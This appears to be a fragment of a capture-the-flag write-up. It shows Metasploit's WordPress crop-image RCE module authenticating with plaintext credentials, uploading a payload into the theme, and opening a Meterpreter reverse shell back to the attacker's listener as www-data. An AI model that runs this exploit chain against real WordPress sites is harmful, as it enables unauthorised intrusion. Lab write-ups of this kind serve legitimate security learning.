 msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.11.31.131:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.93.163
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.11.31.131:4444 → 10.10.93.163:43194) at 2022-09-13 06:00:07 -0400
meterpreter > getuid
Server username: www-data
meterpreter > pwd
/var/www/wordpress